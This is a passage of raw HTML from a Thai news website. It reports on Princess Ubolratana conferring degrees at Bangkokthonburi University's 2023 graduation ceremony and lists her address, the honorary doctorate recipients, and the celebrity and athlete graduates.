                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ทูลกระหม่อมหญิงอุบลรัตนราชกัญญา สิริวัฒนาพรรณวดี พระราชทานปริญญาบัตรแก่ผู้สำเร็จการศึกษาจากมหาวิทยาลัยกรุงเทพธนบุรี ประจำปีการศึกษา 2565&body=https://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%97%E0%B8%B9%E0%B8%A5%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%AD%E0%B8%A1%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%A5%E0%B8%A3%E0%B8%B1%E0%B8%95%E0%B8%99%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%81%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2+%E0%B8%AA%E0%B8%B4%E0%B8%A3%E0%B8%B4%E0%B8%A7%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%B2%E0%B8%9E%E0%B8%A3%E0%B8%A3%E0%B8%93%E0%B8%A7%E0%B8%94%E0%B8%B5+%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%97%E0%B8%B2%E0%B8%99%E0%B8%9B%E0%B8%A3%E0%B8%B4%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B9%81%E0%B8%81%E0%B9%88%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AA%E0%B8%B3%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%88%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%9E%E0%B8%98%E0%B8%99%E0%B8%9A%E0%B8%B8%E0%B8%A3%E0%B8%B5+%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B8%9B%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2+2565%0D%0Ahttps://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p><img loading="lazy" class="size-medium wp-image-35390 aligncenter" src="https://siam108.com/wp-content/uploads/2023/09/IMG_2238-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2023/09/IMG_2238-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2023/09/IMG_2238-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2023/09/IMG_2238-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2023/09/IMG_2238-1536x1024.jpeg 1536w, https://siam108.com/wp-content/uploads/2023/09/IMG_2238-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2023/09/IMG_2238-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2023/09/IMG_2238-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2023/09/IMG_2238.jpeg 1567w" sizes="(max-width: 600px) 100vw, 600px" />ทูลกระหม่อมหญิงอุบลรัตนราชกัญญา สิริวัฒนาพรรณวดี เสด็จพระราชทานปริญญาบัตรแก่ผู้สำเร็จการศึกษาจากมหาวิทยาลัยกรุงเทพธนบุรี (มกธ.) ประจำปีการศึกษา 2565 วันที่ 2 กันยายน 2566 โดยมีดุษฎีบัณฑิตกิตติมศักดิ์ ดุษฏีบัณฑิต มหาบัณฑิต และบัณฑิตเข้ารับพระราชทานปริญญาบัตรจำนวน 2,446 คน พร้อมกันนี้ พระราชทานพระโอวาทแก่ผู้สำเร็จการศึกษาความว่า <img loading="lazy" class="size-medium wp-image-35393 aligncenter" src="https://siam108.com/wp-content/uploads/2023/09/IMG_2237-600x410.jpeg" alt="" width="600" height="410" srcset="https://siam108.com/wp-content/uploads/2023/09/IMG_2237-600x410.jpeg 600w, https://siam108.com/wp-content/uploads/2023/09/IMG_2237-1024x699.jpeg 1024w, https://siam108.com/wp-content/uploads/2023/09/IMG_2237-768x524.jpeg 768w, https://siam108.com/wp-content/uploads/2023/09/IMG_2237-1536x1049.jpeg 1536w, https://siam108.com/wp-content/uploads/2023/09/IMG_2237-218x150.jpeg 218w, https://siam108.com/wp-content/uploads/2023/09/IMG_2237-696x475.jpeg 696w, https://siam108.com/wp-content/uploads/2023/09/IMG_2237-1068x729.jpeg 1068w, https://siam108.com/wp-content/uploads/2023/09/IMG_2237-615x420.jpeg 615w, https://siam108.com/wp-content/uploads/2023/09/IMG_2237.jpeg 1548w" sizes="(max-width: 600px) 100vw, 600px" />บัณฑิตทุกคนจะต้องออกไปประกอบสัมมาชีพตามความรู้ที่ได้ศึกษามา ขอให้บัณฑิตทั้งหลายจงใช้สติปัญญาศักยภาพตามความสามารถ เพราะการทำงานให้มีประสิทธิภาพ และดำเนินไปอย่างราบรื่นนั้นจะต้องมีความรับผิดชอบ มุ่งสร้างความสำเร็จของงานเป็นสำคัญ รับผิดชอบในสิ่งที่ตนกระทำ โดยใช้ความรู้ไปในทางสร้างสรรค์ ไม่ย่อท้อต่อความยากลำบาก หรือปัญหาอุปสรรคต่าง ๆ ตลอดจนมีความสุจริตเที่ยงธรรมมีจรรยาบรรณในวิชาชีพ เห็นแก่ประโยชน์ส่วนรวมและประเทศชาติเป็นสำคัญ ดังนั้น บัณฑิตต้องมีวินัย มีความสามัคคี และรู้จักหน้าที่ ถือว่าเป็นคุณสมบัติสำคัญของทุคนที่ต้องทำงานร่วมกับผู้อื่นให้เป็นไปโดยราบรื่นปราศจากปัญหาข้อขัดแย้ง ซึ่งคนจำนวนมากย่อมมีความคิด ความต้องการที่แตกต่างกันไป บัณฑิตจะต้องรู้จักอดทน อดกลั้น ใช้ปัญญาไม่ใช้อารมณ์ และโอนอ่อนผ่อนตามกันด้วยเหตุผล โดยเชื่อว่าความคิดที่แตกต่างกันนั้น มิใช่เหตุที่จะทำให้เป็นข้อขัดแย้ง แต่ควรทำให้เกิดความชัดแจ้งในการปฏิบัติงานให้ดีที่สุด</p>
<p><img loading="lazy" class="size-medium wp-image-35392 aligncenter" src="https://siam108.com/wp-content/uploads/2023/09/IMG_2240-1-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2023/09/IMG_2240-1-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2023/09/IMG_2240-1-1024x682.jpeg 1024w, https://siam108.com/wp-content/uploads/2023/09/IMG_2240-1-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2023/09/IMG_2240-1-1536x1023.jpeg 1536w, https://siam108.com/wp-content/uploads/2023/09/IMG_2240-1-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2023/09/IMG_2240-1-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2023/09/IMG_2240-1-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2023/09/IMG_2240-1.jpeg 1567w" sizes="(max-width: 600px) 100vw, 600px" />ในการนี้ กรรมการสภามหาวิทยาลัยกรุงเทพธนบุรี ศจ.ดร.บังอร เบ็ญจาธิกุล อธิการบดี มหาวิทยาลัยกรุงเทพธนบุรี รศ.ดร.ดวงฤทธิ์ เบ็ญจาธิกุล ชัยรุ่งเรือง สมาชิกสภาผู้แทนราษฎร พร้อมด้วยคณะ ผู้บริหาร คณาจารย์ บุคลากร และนักศึกษาเฝ้ารับเสด็จ ณ อาคาร BANGKOKTHONBURI HALL มหาวิทยาลัยกรุงเทพธนบุรี<br />
โอกาสนี้มีบุคคลที่ทำคุณประโยชน์ให้กับประเทศชาติและสาธารณะ สมควรได้รับปริญญาบัตรดุษฎีบัณฑิตกิตติมศักดิ์ รวม 4 ราย โดยสภามหาวิทยาลัยกรุงเทพธนบุรีมีมติเอกฉันท์ถวายปริญญาศิลปศาสตรดุษฎีบัณฑิตกิตติมศักดิ์ สาขาวิชารัฐประศาสนศาสตร์แด่พระวชิรญาณวิศิษฏ์ (สุริยันต์ โฆสปญโญ) พร้อมทั้งมอบปริญญาศิลปศาสตรดุษฎีบัณฑิตกิตติมศักดิ์ สาขาวิชารัฐประศาสนศาสตร์ให้แก่ นายวรรณรัตน์ ศรีสุขใส สาขาวิชาบริหารธุรกิจให้แก่ นายสุรสิทธิ์ ติยะวัชรพงศ์ และสาขานิเทศศาสตร์ให้แก่ นายวรายุฑ มิลินทจินดา</p>
<p>นอกจากนี้ยังมีเหล่าดารา ศิลปิน นักร้อง นักแสดง และสื่อมวลชนที่เข้ารับพระราชทานปริญญาบัตร ระดับปริญญาตรี ได้แก่ ลลิฉัตร์ วราวิโรจน์พล (บิว) รองอันดับ 3 มิสแกรนด์ไทยแลนด์ และกิตติยา จิตรภักดี (ใบหม่อน) คณะนิเทศศาสตร์ ดารา ศิลปินที่สำเร็จการศึกษาระดับปริญญาโท คณะรัฐศาสตร์ได้แก่ จันทร์เพ็ญ คงประกอบ (ฮาย-อาภาพร นครสวรรค์) วันเพ็ญ เดชเดชา สมพงษ์ คำแก้ว (ครูบอย) กิตติคุณ คำเพราะ (โฟกัส AF12) และสันติภาพ ทองระย้า (ไม้เอก) คณะบริหารธุรกิจได้แก่ นันธิกา รันศรี และคณะนิเทศศาสตร์ได้แก่ นกิรษา หอมเสียง (แอปเปิ้ล)</p>
<div id='gallery-1' class='gallery galleryid-35389 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/img_2247/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2023/09/IMG_2247-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/img_2248/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2023/09/IMG_2248-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/img_2245/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2023/09/IMG_2245-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/img_2239/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2023/09/IMG_2239-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/img_2246/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2023/09/IMG_2246-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/img_2249/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2023/09/IMG_2249-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure>
		</div>

<p>ส่วนนักกีฬาที่สำเร็จการศึกษาระดับปริญญาเอก ได้แก่ เสริมสิน วงศ์ญาพรหม คณะบริหารธุรกิจ และปริญญาวัฒน์ ทองน่วม คณะรัฐศาสตร์ (แบดมินตัน) ระดับปริญญาโท ได้แก่ จริยา วิชัยดิษฐ ศิวาภรณ์ เสือไพร (กรีฑา) ร.ต.ภาณิภัค วงศ์พัฒนากิจ และ รามณรงค์ เสวกวิหารี (เทควันโด) คณะรัฐศาสตร์ ระดับปริญญาตรี ได้แก่ อภิวัฑฒก์ เสาวิชิต (ว่ายน้ำ) เกวลิน ทรงกลิ่น (คาราเต้โด) คณะวิทยาศาสตร์และเทคโนโลยีการกีฬา ปริญญา เฉื่อยมะเริง (กรีฑา) ศิวกร แม้นจิตต์ (ฟุตบอล) ภูตะวัน โสภา (เซปักตะกร้อ) นภดล น้อยกอ พลภูมิ โควาพิทักษ์เทศ ยุทธนา เจริญผล และพัณณิน โควาพิทักษ์เทศ (เทนนิส) คณะรัฐศาสตร์</p>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_1_697538fa7ea59_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697538fa7ea59_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697538fa7ea59_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.bric.co.th/"><img class="size-full wp-image-2471 aligncenter" src="http://siam108.com/wp-content/uploads/2019/05/kisspng-chang-international-circuit-brand-font-5b0cab7e5cc762.50253605152755699038-1.jpg" alt="" width="1586" height="310" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2597%25e0%25b8%25b9%25e0%25b8%25a5%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%25ab%25e0%25b8%258d%25e0%25b8%25b4%25e0%25b8%2587%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%259a%25e0%25b8%25a5%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2595%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%97%E0%B8%B9%E0%B8%A5%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%AD%E0%B8%A1%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%A5%E0%B8%A3%E0%B8%B1%E0%B8%95%E0%B8%99%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%81%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2+%E0%B8%AA%E0%B8%B4%E0%B8%A3%E0%B8%B4%E0%B8%A7%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%B2%E0%B8%9E%E0%B8%A3%E0%B8%A3%E0%B8%93%E0%B8%A7%E0%B8%94%E0%B8%B5+%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%97%E0%B8%B2%E0%B8%99%E0%B8%9B%E0%B8%A3%E0%B8%B4%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B9%81%E0%B8%81%E0%B9%88%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AA%E0%B8%B3%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%88%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%9E%E0%B8%98%E0%B8%99%E0%B8%9A%E0%B8%B8%E0%B8%A3%E0%B8%B5+%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B8%9B%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2+2565&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2597%25e0%25b8%25b9%25e0%25b8%25a5%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%25ab%25e0%25b8%258d%25e0%25b8%25b4%25e0%25b8%2587%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%259a%25e0%25b8%25a5%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2595%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ทูลกระหม่อมหญิงอุบลรัตนราชกัญญา สิริวัฒนาพรรณวดี พระราชทานปริญญาบัตรแก่ผู้สำเร็จการศึกษาจากมหาวิทยาลัยกรุงเทพธนบุรี ประจำปีการศึกษา 2565&body=https://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%97%E0%B8%B9%E0%B8%A5%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%AB%E0%B8%A1%E0%B9%88%E0%B8%AD%E0%B8%A1%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%A5%E0%B8%A3%E0%B8%B1%E0%B8%95%E0%B8%99%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%81%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2+%E0%B8%AA%E0%B8%B4%E0%B8%A3%E0%B8%B4%E0%B8%A7%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%B2%E0%B8%9E%E0%B8%A3%E0%B8%A3%E0%B8%93%E0%B8%A7%E0%B8%94%E0%B8%B5+%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%97%E0%B8%B2%E0%B8%99%E0%B8%9B%E0%B8%A3%E0%B8%B4%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B9%81%E0%B8%81%E0%B9%88%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AA%E0%B8%B3%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%88%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%9E%E0%B8%98%E0%B8%99%E0%B8%9A%E0%B8%B8%E0%B8%A3%E0%B8%B5+%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B8%9B%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2+2565%0D%0Ahttps://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://siam108.com/%e0%b8%ad%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%a7%e0%b9%88%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%97%e0%b8%b4%e0%b8%9e%e0%b8%a2-%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b9%8a%e0%b8%9b-%e0%b9%82%e0%b8%ae/">อลังเว่อร์ !!! ทิพย กรุ๊ป โฮลดิ้ง ฉายแสง Insurverse เขย่าวงการประกันฯ  จักรวาลรัวไลค์ “ประกันรถยนต์ออกแบบได้” ตอบโจทย์ไลฟ์สไตล์คนรุ่นใหม่</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://siam108.com/bartercard-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b8%b3%e0%b8%9b%e0%b8%b5-national-networking-2023-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">Bartercard จัดงานประจำปี National Networking 2023 เสริมแกร่งผู้ประกอบการกว่า 120 บริษัท จับตา รู้ทัน อัปเดตเทรนด์2024</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://siam108.com/author/siam108/"><img alt='' src='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://siam108.com/author/siam108/">Siam108</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Siam108"></span><meta itemprop="datePublished" content="2023-09-09T19:27:09+00:00"><meta itemprop="dateModified" content="2023-09-09T19:27:09+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://siam108.com/%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b1%e0%b8%95/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg"></span><meta itemprop="name" content="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง"></span><meta itemprop="headline " 